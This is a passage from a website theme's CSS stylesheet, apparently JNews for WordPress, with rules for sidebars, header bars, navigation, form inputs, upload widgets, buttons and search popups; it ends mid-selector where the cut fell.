.jeg_double_sidebar .row>.jeg_sidebar:first-of-type,
.jeg_sidebar_left .jeg_sidebar {
    padding-right: 30px;
    padding-left: 15px
}

@media (min-width:767px) {
    .jeg_sidebar_left .jeg_main_content.col-sm-8,
    .jeg_sidebar_left .jeg_main_content.vc_col-sm-8 {
        float: right
    }
    .jeg_double_right_sidebar .jeg_main_content,
    .jeg_double_sidebar .jeg_main_content {
        width: 100%
    }
    .jeg_double_right_sidebar .jeg_sidebar,
    .jeg_double_sidebar .jeg_sidebar.left,
    .jeg_double_sidebar .jeg_sidebar.right {
        width: 50%;
        float: left
    }
    .jeg_wide_content .jeg_main_content {
        width: 66.66666667%;
        float: left
    }
    .jeg_wide_content .jeg_sidebar {
        width: 33.33333333%;
        float: left
    }
}

@media (min-width:992px) {
    .jeg_sidebar_left .jeg_main_content,
    .jeg_sidebar_left .jeg_main_content.col-md-8,
    .jeg_sidebar_left .jeg_main_content.vc_col-md-8 {
        float: right
    }
    .jeg_double_right_sidebar .jeg_main_content,
    .jeg_double_sidebar .jeg_main_content {
        width: 50%
    }
    .jeg_double_sidebar .jeg_main_content {
        left: 25%
    }
    .jeg_double_sidebar .jeg_sidebar.left {
        width: 25%;
        right: 50%;
        padding-left: 15px;
        padding-right: 30px
    }
    .jeg_double_right_sidebar .jeg_sidebar,
    .jeg_double_sidebar .jeg_sidebar.right {
        width: 25%
    }
    .jeg_wide_content .jeg_main_content {
        width: 75%
    }
    .jeg_wide_content .jeg_sidebar {
        width: 25%
    }
}

.theiaStickySidebar {
    -webkit-backface-visibility: hidden
}

.jeg_normalise_top .theiaStickySidebar {
    transform: translate3d(0, 50px, 0);
    transition: transform .3s
}

.post-ajax-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #f5f5f5;
    display: none;
    z-index: 5
}

.post-ajax-overlay .jnews_preloader_circle_outer {
    position: fixed;
    width: 100%;
    top: 50%;
    left: 0;
    margin-left: 170px
}

.post-ajax-overlay .jeg_preloader.dot {
    position: fixed;
    top: 50%;
    margin-top: 40px;
    margin-left: 170px;
    left: 50%
}

.post-ajax-overlay .jeg_preloader.square {
    position: fixed;
    top: 50%;
    margin-top: 0;
    left: 50%;
    margin-left: 170px
}

.form-group label {
    display: inline-block;
    margin-bottom: 10px;
    font-weight: 700
}

.form-group {
    margin-bottom: 20px
}

.form-group .chosen-container-single .chosen-single,
.form-group input:not([type=submit]),
.form-group select,
.form-group textarea {
    font-size: 15px
}

.chosen-container-single .chosen-single,
input:not([type=submit]),
select,
textarea {
    display: inline-block;
    background: #fff;
    border: 1px solid #e0e0e0;
    border-radius: 0;
    padding: 7px 14px;
    height: 40px;
    outline: none;
    font-size: 14px;
    font-weight: 300;
    margin: 0;
    width: 100%;
    max-width: 100%;
    transition: .25s ease;
    box-shadow: none
}

input[type=checkbox],
input[type=radio] {
    width: auto;
    height: auto;
    line-height: inherit;
    display: inline
}

.jeg_upload_wrapper .btn {
    text-transform: none;
    color: #212121;
    font-weight: 400;
    font-family: inherit;
    font-size: 13px;
    background: #eee;
    border: 1px solid #ccc;
    padding: 0 15px;
    letter-spacing: 0;
    border-radius: 5px;
    line-height: 35px;
    height: 35px
}

.jeg_upload_wrapper .btn:hover {
    background: #fff;
    box-shadow: none;
    border-color: #999
}

.jeg_upload_wrapper .upload_preview_container:after {
    content: " ";
    clear: both;
    display: block
}

.jeg_upload_wrapper .upload_preview_container ul {
    padding-left: 0
}

.jeg_upload_wrapper .upload_preview_container li {
    list-style-type: none;
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    position: relative
}

.jeg_upload_wrapper .upload_preview_container li .remove:after {
    position: absolute;
    content: "\F00D";
    font-family: FontAwesome;
    display: block;
    bottom: 0;
    right: 0;
    background: #000;
    color: #fff;
    width: 20px;
    text-align: center;
    line-height: 20px;
    cursor: pointer
}

.jeg_upload_wrapper .upload-progress {
    display: none
}

.jeg_upload_wrapper li.sortable-placeholder {
    border: 1px dashed #ccc;
    width: 150px;
    height: 150px;
    display: block
}

.jeg_upload_wrapper li.uploading {
    border: 1px dashed #c2c2c2;
    width: 150px;
    height: 150px;
    display: block;
    position: relative
}

.jeg_upload_wrapper li .uploading-progress {
    height: 100%;
    background: #eee;
    width: 0;
    -webkit-transition: width .6s ease 0s;
    -moz-transition: width .6s ease 0s;
    -o-transition: width .6s ease 0s;
    -ms-transition: width .6s ease 0s
}

.jeg_upload_wrapper.submit-field {
    margin-top: 10px
}

.chosen-container-single .chosen-single {
    display: block;
    padding: 0 1em;
    line-height: 38px
}

.chosen-container-single .chosen-search input[type=text] {
    height: 32px;
    line-height: 32px;
    background-image: none !important
}

.chosen-container-single .chosen-single div:after {
    line-height: inherit;
    color: inherit
}

.chosen-container .chosen-results {
    color: #7b7b7b;
    margin: 0 0 5px;
    padding: 0
}

.chosen-container .chosen-results li.active-result {
    padding: 4px 14px;
    font-size: 13px;
    line-height: inherit;
    text-align: inherit
}

.chosen-container-single .chosen-drop {
    border-radius: 0
}

.chosen-container .chosen-drop {
    border-color: #a0a0a0;
    box-shadow: 0 2px 3px rgba(0, 0, 0, .15)
}

.chosen-container .chosen-results li.highlighted {
    color: #212121;
    background: #f5f5f5
}

.select2-container .select2-choice>.select2-chosen {
    margin-right: 20px
}

input:not([type=submit]):focus,
select:focus,
textarea:focus {
    border-color: #ccc;
    box-shadow: inset 0 2px 2px rgba(0, 0, 0, .05)
}

textarea {
    min-height: 60px;
    height: auto
}

.btn,
.button,
input[type=submit] {
    border: none;
    border-radius: 0;
    background: #f70d28;
    color: #fff;
    padding: 0 20px;
    line-height: 40px;
    height: 40px;
    display: inline-block;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 700;
    letter-spacing: 1px;
    outline: 0;
    -webkit-appearance: none;
    transition: .3s ease
}

.btn:focus,
.button:focus,
input[type=submit]:focus {
    color: #fff;
    outline: thin dotted #666
}

.btn:hover,
.button:hover,
input[type=submit]:hover {
    color: #fff;
    box-shadow: inset 0 0 0 100px rgba(0, 0, 0, .15)
}

.jeg_header {
    position: relative
}

.jeg_header .container {
    height: 100%
}

.jeg_header.full .container {
    max-width: 100%;
    box-shadow: 0px 2px 8px;
}

.jeg_nav_row {
    position: relative;
    -js-display: flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    height: 100%
}

.jeg_nav_grow {
    -ms-flex: 1;
    flex: 1
}

.jeg_nav_normal {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

.item_wrap {
    width: 100%;
    display: inline-block;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: center;
    align-items: center
}

.jeg_nav_left {
    margin-right: auto
}

.jeg_nav_right {
    margin-left: auto
}

.jeg_nav_center {
    margin: 0 auto
}

.jeg_nav_alignleft {
    justify-content: flex-start
}

.jeg_nav_alignright {
    justify-content: flex-end
}

.jeg_nav_aligncenter {
    justify-content: center
}

.jeg_topbar {
    font-size: 12px;
    color: #757575;
    position: relative;
    z-index: 11;
    background: #f5f5f5;
    border-bottom: 1px solid #e0e0e0;
    -webkit-font-smoothing: auto;
    -moz-osx-font-smoothing: auto
}

.jeg_topbar .jeg_nav_item {
    padding: 0 12px;
    border-right: 1px solid #e0e0e0
}

.jeg_topbar.dark {
    background: #212121;
    color: #f5f5f5;
    border-bottom-width: 0
}

.jeg_topbar.dark .jeg_search_toggle,
.jeg_topbar.dark .jeg_search_wrapper.jeg_search_no_expand .jeg_search_button,
.jeg_topbar.dark .jeg_search_wrapper.jeg_search_no_expand .jeg_search_input,
.jeg_topbar.dark .jeg_top_lang_switcher>li>a {
    color: #f5f5f5
}

.jeg_topbar.dark .jeg_top_lang_switcher>li>a:hover,
.jeg_topbar.dark .jeg_top_menu>li>a:hover {
    color: #fff
}

.jeg_topbar.dark .sf-arrows .sf-with-ul:after {
    color: hsla(0, 0%, 100%, .6)
}

.jeg_topbar.dark .sf-arrows ul .sf-with-ul:after {
    color: inherit
}

.jeg_topbar.dark,
.jeg_topbar.dark .jeg_nav_item {
    border-color: hsla(0, 0%, 100%, .15)
}

.jeg_topbar .jeg_nav_item:last-child {
    border-right-width: 0
}

.jeg_topbar .jeg_nav_row {
    height: 34px;
    line-height: 34px
}

.jeg_midbar {
    background-color: #fff;
    height: 140px;
    position: relative;
    z-index: 10;
    border-bottom: 0 solid #e8e8e8
}

.jeg_navbar+.jeg_midbar {
    z-index: 9
}

.jeg_midbar .jeg_nav_item {
    padding: 0 14px
}

.jeg_midbar.dark {
    background-color: #212121;
    color: #f5f5f5
}

.jeg_midbar.dark .sf-arrows .sf-with-ul:after {
    color: hsla(0, 0%, 100%, .6)
}

.jeg_midbar.dark .jeg_carticon,
.jeg_midbar.dark .jeg_nav_icon .jeg_mobile_toggle,
.jeg_midbar.dark .jeg_search_toggle,
.jeg_midbar.dark .jeg_top_weather,
.jeg_midbar.dark .jeg_top_weather .jeg_weather_condition .jeg_weather_icon,
.jeg_midbar.dark .jeg_top_weather>.jeg_weather_temp>.jeg_weather_unit,
.jeg_midbar.dark .jeg_vertical_menu a {
    color: #f5f5f5
}

.jeg_midbar.dark .jeg_vertical_menu {
    border-top-color: #fff
}

.jeg_navbar {
    background: #fff;
    position: relative;
    border-top: 0 solid #e8e8e8;
    border-bottom: 1px solid #e8e8e8;
    line-height: 50px;
    z-index: 9;
    box-sizing: content-box
}

.jeg_navbar.jeg_search_expanded {
    z-index: 9999
}

.jeg_navbar:first-child,
.jeg_topbar+.jeg_navbar {
    z-index: 10
}

.jeg_navbar .jeg_nav_item {
    padding: 0 14px
}

.jeg_navbar .jeg_separator {
    margin: 0 7px
}

.jeg_navbar .jeg_separator:first-child {
    margin-left: 0
}

.jeg_navbar .jeg_separator:last-child {
    margin-right: 0
}

.jeg_navbar_boxed .jeg_nav_alignright .jeg_nav_item:last-child {
    padding-right: 20px
}

.jeg_navbar_boxed .jeg_nav_alignleft .jeg_nav_item:first-child {
    padding-left: 20px
}

.jeg_navbar_boxed .jeg_nav_alignleft .jeg_nav_item:first-child .jeg_menu_style_1 {
    margin-left: -14px
}

.jeg_nav_item:first-child {
    padding-left: 0
}

.jeg_nav_item:last-child {
    padding-right: 0
}

.jeg_navbar_shadow {
    border-bottom: 0 !important
}

.jeg_navbar_shadow:after {
    content: "";
    width: 100%;
    height: 7px;
    position: absolute;
    top: 100%;
    left: 0;
    background: linear-gradient(180deg, rgba(0, 0, 0, .15) 0, transparent);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#26000000", endColorstr="#00000000", GradientType=0)
}

.jeg_navbar_boxed {
    background: transparent;
    border: 0
}

.jeg_navbar_boxed .jeg_nav_row {
    background: #fff;
    border: 1px solid #e8e8e8;
    border-style: solid;
    box-sizing: content-box
}

.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row {
    border-width: 0
}

.jeg_navbar_boxed.jeg_navbar_shadow .jeg_navbar {
    box-shadow: 0 3px 5px rgba(0, 0, 0, .15), 0 0 0 1px rgba(0, 0, 0, .08);
    border-width: 0
}

.jeg_navbar_boxed:after {
    display: none
}

.jeg_boxed .jeg_navbar_boxed {
    background: #fff
}

.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row,
.jeg_navbar_dark:not(.jeg_navbar_boxed) {
    background: #212121
}

body:not(.jeg_boxed) .jeg_navbar_dark.jeg_navbar_boxed {
    background: transparent
}

.jeg_navbar_dark .cartdetail,
.jeg_navbar_dark .jeg_carticon,
.jeg_navbar_dark .jeg_menu>li>a,
.jeg_navbar_dark .jeg_search_toggle {
    color: #fafafa
}

.jeg_navbar_dark .sf-arrows .sf-with-ul:after {
    color: hsla(0, 0%, 100%, .6)
}

.jeg_navbar_dark .sf-arrows ul .sf-with-ul:after {
    color: inherit
}

.jeg_navbar_dark .jeg_menu>li>ul {
    border-top: 0
}

.jeg_featured {
    margin-bottom: 30px
}

.jeg_force_fs:not(.jeg_sidecontent) .jeg_featured_big {
    position: static
}

.jeg_force_fs .jeg_navbar_mobile,
.jeg_force_fs:not(.jeg_sidecontent) .jeg_topbar {
    background: hsla(0, 0%, 100%, .2);
    border-bottom: 1px solid hsla(0, 0%, 100%, .15)
}

.jeg_force_fs .toggle_btn,
.jeg_force_fs:not(.jeg_sidecontent).jeg_boxed .jeg_navbar_boxed,
.jeg_force_fs:not(.jeg_sidecontent) .jeg_midbar {
    background: transparent !important
}

.jeg_force_fs:not(.jeg_sidecontent) .dark .jeg_nav_item {
    border-color: hsla(0, 0%, 100%, .15) !important
}

.jeg_force_fs:not(.jeg_sidecontent) .jeg_topbar .jeg_menu>li>a,
.jeg_force_fs:not(.jeg_sidecontent) .jeg_topbar .jeg_search_toggle,
.jeg_force_fs:not(.jeg_sidecontent) .jeg_topbar .jeg_search_wrapper.jeg_search_no_expand .jeg_search_button,
.jeg_force_fs:not(.jeg_sidecontent) .jeg_topbar .jeg_search_wrapper.jeg_search_no_expand .jeg_search_input,
.jeg_force_fs:not(.jeg_sidecontent) .jeg_topbar .jeg_top_lang_switcher>li>a {
    color: #f5f5f5
}

.jeg_force_fs:not(.jeg_sidecontent) .jeg_topbar .jeg_top_menu>li>a:hover {
    color: #fff
}

.jeg_logo_wrapper {
    -ms-flex: 0 auto !important;
    flex: 0 auto !important
}

.jeg_logo {
    position: relative
}

.site-title {
    margin: 0;
    padding: 0;
    line-height: 1;
    font-size: 30px;
    letter-spacing: -.02em
}

.jeg_mobile_logo .site-title {
    font-size: 20px
}

.site-title a {
    display: block;
    color: #212121
}

.jeg_midbar.dark .site-title a,
.jeg_navbar.jeg_navbar_dark .site-title a {
    color: #f5f5f5
}

.jeg_logo img {
    height: auto;
    image-rendering: optimizeQuality;
    display: block
}

.jeg_nav_left .jeg_logo {
    margin-right: 7px
}

.jeg_nav_left .jeg_logo:last-child {
    margin-right: 28px
}

.jeg_midbar .jeg_social_icon_block.nobg a .fa {
    font-size: 18px
}

.jeg_topbar .jeg_social_icon_block.nobg a .fa {
    font-size: 14px
}

.jeg_midbar .jeg_social_icon_block.nobg a .jeg-icon svg {
    height: 18px
}

.jeg_topbar .jeg_social_icon_block.nobg a .jeg-icon svg {
    height: 14px
}

.btn.round {
    border-radius: 40px
}

.btn.rounded {
    border-radius: 4px
}

.btn.secondary {
    background: #2e9fff
}

.btn.outline {
    color: inherit;
    letter-spacing: 1.5px;
    line-height: 36px;
    height: auto;
    background: transparent;
    border: 2px solid #e0e0e0
}

.dark .btn.outline,
.jeg_navbar_dark .btn.outline {
    color: #f5f5f5;
    border-color: hsla(0, 0%, 100%, .15)
}

.dark .btn.outline:hover,
.jeg_navbar_dark .btn.outline:hover {
    box-shadow: inset 0 0 0 100px hsla(0, 0%, 100%, .15)
}

.btn .fa {
    margin-right: 2px;
    font-size: 14px
}

.jeg_topbar .btn {
    height: 26px;
    line-height: 26px;
    font-size: 11px;
    letter-spacing: .5px;
    font-weight: 500;
    padding: 0 10px
}

.jeg_topbar .btn.outline {
    line-height: 22px
}

.jeg_topbar .btn.round {
    padding: 0 14px
}

.jeg_navbar .btn {
    height: 36px;
    line-height: 36px;
    font-size: 12px;
    font-weight: 500;
    padding: 0 16px
}

.jeg_navbar .btn.outline {
    line-height: 34px
}

.jeg_midbar .jeg_nav_html,
.jeg_navbar .jeg_nav_html {
    line-height: 1.4em
}

.jeg_nav_html .fa {
    margin-right: 2px
}

.jeg_nav_account {
    position: relative
}

.jeg_accountlink {
    float: left
}

.jeg_accountlink:last-child {
    padding-right: 0
}

.jeg_accountlink ul {
    min-width: 100%
}

.jeg_accountlink li {
    position: static !important
}

.jeg_accountlink li .fa {
    margin-right: 2px
}

.jeg_accountlink .fa-spinner {
    font-size: 14px
}

.jeg_accountlink img {
    margin-right: 5px;
    margin-top: -3px;
    border-radius: 100%;
    height: 22px;
    width: auto
}

.jeg_midbar .jeg_accountlink img,
.jeg_navbar .jeg_accountlink img {
    margin-right: .65em
}

.jeg_navbar_dark .jeg_accountlink,
.jeg_topbar.dark .jeg_accountlink {
    color: #f5f5f5
}

.jeg_nav_icon {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center
}

.jeg_nav_icon .jeg_mobile_toggle {
    color: #212121;
    display: block;
    position: relative;
    width: 18px;
    height: 14px
}

.jeg_topbar .jeg_nav_icon {
    height: 34px
}

.jeg_topbar .jeg_mobile_toggle {
    color: inherit
}

.jeg_navbar_dark .jeg_mobile_toggle {
    color: #fafafa
}

.jeg_nav_icon .jeg_mobile_toggle span {
    position: absolute;
    width: 100%;
    height: 2px;
    left: 0;
    border-top: 2px solid;
    transition: .15s ease
}

.jeg_nav_icon .jeg_mobile_toggle span:first-child {
    top: 0
}

.jeg_nav_icon .jeg_mobile_toggle:hover span:first-child {
    transform: translateY(2px)
}

.jeg_nav_icon .jeg_mobile_toggle span:nth-child(2) {
    top: 50%;
    margin-top: -1px
}

.jeg_nav_icon .jeg_mobile_toggle span:nth-child(3) {
    bottom: 0
}

.jeg_nav_icon .jeg_mobile_toggle:hover span:nth-child(3) {
    transform: translateY(-2px)
}

.jeg_topbar .jeg_nav_icon .jeg_mobile_toggle {
    width: 15px;
    height: 12px
}

.jeg_topbar .socials_widget a {
    margin: 0 5px 0 0
}

.jeg_topbar .socials_widget a .fa,
.jeg_topbar .socials_widget a .jeg-icon {
    width: 26px;
    line-height: 26px
}

.jeg_topbar .socials_widget.nobg a {
    margin-right: 14px
}

.jeg_topbar .socials_widget.nobg a:last-child {
    margin-right: 0
}

.jeg_topbar .socials_widget.nobg a .fa {
    font-size: 14px
}

.jeg_top_lang_switcher {
    float: left
}

.jeg_top_lang_switcher>li {
    padding-right: 12px;
    float: left
}

.jeg_top_lang_switcher>li:last-child {
    padding-right: 0
}

.jeg_top_lang_switcher a {
    color: #212121
}

.jeg_topbar .jeg_top_lang_switcher a {
    color: inherit
}

.jeg_top_lang_switcher>li img {
    margin: 0 2px 2px 0
}

.jeg_midbar .jeg_top_lang_switcher>li img,
.jeg_navbar .jeg_top_lang_switcher>li img {
    margin-right: 4px
}

.jeg_mobile_lang_switcher .jeg_top_lang_switcher {
    float: none;
    font-size: 13px
}

.jeg_mobile_lang_switcher .jeg_top_lang_switcher>li {
    display: inline-block;
    float: none;
    padding: 0 15px 0 0
}

.item_bottom .jeg_mobile_lang_switcher .jeg_top_lang_switcher {
    text-align: left
}

.item_bottom .jeg_mobile_lang_switcher .jeg_top_lang_switcher>li {
    padding: 0 10px 0 0
}

.item_bottom .jeg_mobile_lang_switcher .jeg_top_lang_switcher>li img {
    margin: 0 2px 0 0
}

.jeg_separator {
    height: 30px;
    border-left: 1px solid #e0e0e0
}

.dark .jeg_separator,
.jeg_navbar_dark .jeg_separator {
    border-color: hsla(0, 0%, 100%, .15)
}

.widget_jnews_module_element_header {
    margin-bottom: 30px
}

.jeg_cartcontent_fallback {
    text-align: initial;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    z-index: 11;
    top: 100%;
    right: 0;
    width: 435px;
    padding: 20px 20px 15px;
    color: #53585c;
    background: #fff;
    border-top: 1px solid #eee;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .1), 0 32px 60px rgba(0, 0, 0, .1);
    line-height: normal;
    transition: .25s ease
}

.jeg_cart.open .jeg_cartcontent_fallback {
    visibility: visible;
    opacity: 1
}

.jeg_search_wrapper {
    position: relative
}

.jeg_search_wrapper .jeg_search_form {
    display: block;
    position: relative;
    line-height: normal;
    min-width: 60%
}

.jeg_search_toggle {
    color: #212121;
    display: block;
    text-align: center
}

.jeg_topbar .jeg_search_toggle {
    font-size: 14px;
    min-width: 13px;
    color: inherit
}

.jeg_midbar .jeg_search_toggle {
    font-size: 18px;
    min-width: 16px;
    line-height: 50px
}

.jeg_navbar .jeg_search_toggle {
    font-size: 16px;
    min-width: 15px
}

.jeg_search_wrapper .jeg_search_input {
    width: 100%;
    vertical-align: middle;
    height: 40px;
    padding: .5em 30px .5em 14px
}

.jeg_search_wrapper .jeg_search_button {
    color: #212121;
    background: transparent;
    border: 0;
    font-size: 14px;
    outline: none;
    cursor: pointer;
    position: absolute;
    height: auto;
    min-height: unset;
    line-height: normal;
    top: 0;
    bottom: 0;
    right: 0;
    padding: 0 10px;
    transition: none
}

.jeg_search_wrapper .jeg_search_button:hover {
    color: inherit;
    box-shadow: none;
    background: transparent
}

.jeg_navbar .jeg_search_wrapper .jeg_search_input {
    height: 36px
}

.jeg_topbar .jeg_search_wrapper .jeg_search_form {
    display: block
}

.jeg_topbar .jeg_search_no_expand .jeg_search_input {
    line-height: 34px;
    height: auto;
    padding: 0 20px 0 0 !important;
    border: 0;
    background: transparent;
    box-shadow: none
}

.jeg_topbar .jeg_search_no_expand .jeg_search_button {
    color: #757575;
    width: auto;
    padding-right: 0 !important
}

.jeg_search_no_expand .jeg_search_toggle {
    display: none
}

.jeg_search_no_expand.rounded .jeg_search_input {
    border-radius: 4px
}

.jeg_search_no_expand.square .jeg_search_input {
    border-radius: 0
}

.jeg_search_no_expand.round .jeg_search_input {
    border-radius: 33px;
    padding: .5em 15px
}

.jeg_search_no_expand.round .jeg_search_button {
    padding-right: 12px
}

.jeg_midbar .jeg_search_no_expand .jeg_search_input {
    font-size: 15px;
    padding: .5em 35px .5em 15px
}

.jeg_midbar .jeg_search_wrapper .jeg_search_button {
    padding-right: 15px
}

.jeg_midbar .jeg_search_no_expand.round .jeg_search_input {
    padding: .5em 35px .5em 20px
}

.jeg_midbar .jeg_search_no_expand.round .jeg_search_button {
    padding-right: 15px
}

.jeg_navbar_dark .jeg_search_no_expand .jeg_search_input {
    background: hsla(0, 0%, 100%, .1);
    border-color: transparent
}

.jeg_navbar_dark .jeg_search_no_expand .jeg_search_button,
.jeg_navbar_dark .jeg_search_no_expand .jeg_search_input {
    color: #fafafa
}

.jeg_navbar_dark .jeg_search_no_expand .jeg_search_input::-webkit-input-placeholder {
    color: hsla(0, 0%, 100%, .75)
}

.jeg_navbar_dark .jeg_search_no_expand .jeg_search_input:-moz-placeholder,
.jeg_navbar_dark .jeg_search_no_expand .jeg_search_input::-moz-placeholder {
    color: hsla(0, 0%, 100%, .75)
}

.jeg_navbar_dark .jeg_search_no_expand .jeg_search_input:-ms-input-placeholder {
    color: hsla(0, 0%, 100%, .75)
}

.jeg_search_popup_expand .jeg_search_form {
    display: block;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 100%;
    right: -4px;
    text-align: center;
    width: 325px;
    background: #fff;
    border: 1px solid #eee;
    padding: 0;
    height: 0;
    z-index: 12;
    box-shadow: 0 1px 4px rgba(0, 0, 0, .09);
    transition: height .1s
}

.jeg_search_expanded .jeg_search_popup_expand .jeg_search_form {
    opacity: 1;
    visibility: visible;
    padding: 20px;
    height: auto;
    transition: padding .2s, height .1s, opacity .15s
}

.jeg_search_popup_expand .jeg_search_form:before {
    border-color: transparent transparent #fff;
    border-style: solid;
    border-width: 0 8px 8px;
    content: "";
    right: 16px;
    position: absolute;
    top: -8px;
    z-index: 98
}

.jeg_search_popup_expand .jeg_search_form:after {
    border-color: transparent transparent #eaeaea;
    border-style: solid;
    border-width: 0 9px 9px;
    content: "";
    right: 15px;
    position: absolute;
    top: -9px;
    z-index: 97
}

.jeg_topbar .jeg_search_popup_expand .jeg_search_form,
.jeg_topbar .jeg_search_popup_expand .jeg_search_result {
    right: 0
}

.jeg_topbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form,
.jeg_topbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_result {
    left: 0
}

.jeg_topbar .jeg_search_popup_expand .jeg_search_form:before {
    right: 11px;
    top: -6px;
    border-width: 0 6px 6px
}

.jeg_topbar .jeg_search_popup_expand .jeg_search_form:after {
    right: 10px;
    top: -8px;
    border-width: 0 7px 7px
}

.jeg_topbar .jeg_search_popup_expand:last-child .jeg_search_form,
.jeg_topbar .jeg_search_popup_expand:last-child .jeg_search_result {
    right: -12px
}

.jeg_topbar .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form,
.jeg_topbar .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_result {
    left: -12px
}

.jeg_topbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:before {
    right: auto;
    left: 11px
}

.jeg_topbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:after {
    right: auto;
    left: 10px
}

.jeg_search_popup_expand .jeg_search_input {
    width: 100%;
    box-shadow: inset 0 0 15px 0 rgba(0, 0, 0, .08)
}

.jeg_search_popup_expand .jeg_search_button {
    color: #888;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 20px
}

.jeg_midbar .jeg_search_popup_expand:last-child .jeg_search_form,
.jeg_midbar .jeg_search_popup_expand:last-child .jeg_search_result {
    right: -18px
}

.jeg_midbar .jeg_search_popup_expand .jeg_search_form:before {
    right: 17px
}

.jeg_midbar .jeg_search_popup_expand .jeg_search_form:after {
    right: 16px
}

.jeg_header.full .jeg_midbar .jeg_nav_right .jeg_search_popup_expand:last-child .jeg_search_form,
.jeg_header.full .jeg_midbar .jeg_nav_right .jeg_search_popup_expand:last-child .jeg_search_result {
    right: -15px
}

.jeg_header.full .jeg_midbar .jeg_nav_right .jeg_search_popup_expand:last-child .jeg_search_form:before {
    right: 14px
}

.jeg_header.full .jeg_midbar .jeg_nav_right .jeg_search_popup_expand:last-child .jeg_search_form:after {
    right: 13px
}

.jeg_midbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form,
.jeg_midbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_result {
    right: auto;
    left: -4px
}

.jeg_midbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:before {
    right: auto;
    left: 16px
}

.jeg_midbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:after {
    right: auto;
    left: 15px
}

.jeg_midbar .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form,
.jeg_midbar .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_result {
    left: -18px
}

.jeg_midbar .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form:before {
    right: auto;
    left: 17px
}

.jeg_midbar .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form:after {
    right: auto;
    left: 16px
}

.jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_search_popup_expand:last-child .jeg_search_form,
.jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_search_popup_expand:last-child .jeg_search_result {
    right: -17px
}

.jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form,
.jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_result {
    left: -17px
}

.jeg_header.full .jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_right .jeg_search_popup_expand:last-child .jeg_search_form,
.jeg_header.full .jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_right .jeg_search_popup_expand:last-child .jeg_search_result {
    right: -15px
}

.jeg_header.full .jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_right .jeg_search_popup_expand:last-child .jeg_search_form:before {
    right: 14px
}

.jeg_header.full .jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_right .jeg_search_popup_expand:last-child .jeg_search_form:after {
    right: 13px
}

.jeg_navbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form,
.jeg_navbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_result {
    right: auto;
    left: -4px
}

.jeg_header.full .jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_left .jeg_search_popup_expand:not(:first-child) .jeg_search_form:before,
.jeg_navbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:before {
    right: auto;
    left: 16px
}

.jeg_header.full .jeg_navbar:not(.jeg_navbar_boxed):not(.jeg_navbar_menuborder) .jeg_nav_left .jeg_search_popup_expand:not(:first-child) .jeg_search_form:after,
.jeg_navbar .jeg_nav_left .jeg_search_popup_expand .jeg_search_form:after {
    right: auto;
    left: 15px
}

.jeg_navbar.jeg_navbar_boxed .jeg_search_popup_expand:last-child .jeg_search_form,
.jeg_navbar.jeg_navbar_boxed .jeg_search_popup_expand:last-child .jeg_search_result {
    right: 0
}

.jeg_navbar.jeg_navbar_boxed .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form,
.jeg_navbar.jeg_navbar_boxed .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_result {
    left: 0
}

.jeg_navbar.jeg_navbar_menuborder .jeg_nav_col:not(.jeg_nav_left) .jeg_search_popup_expand:last-child .jeg_search_form:before {
    right: 14px
}

.jeg_navbar.jeg_navbar_menuborder .jeg_nav_col:not(.jeg_nav_left) .jeg_search_popup_expand:last-child .jeg_search_form:after {
    right: 13px
}

.jeg_navbar.jeg_navbar_boxed .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form:before {
    right: auto;
    left: 19px
}

.jeg_navbar.jeg_navbar_boxed .jeg_nav_left .jeg_search_popup_expand:first-child .jeg_search_form:after {
    right: auto;
    left: 18px
}

.jeg_nav_left .jeg_search_popup_expand .jeg_search_form,
.jeg_nav_left .jeg_search_popup_expand .jeg_search_result {
    right: auto;
    left: 0
}

.jeg_nav_center .jeg_search_popup_expand .jeg_search_form,
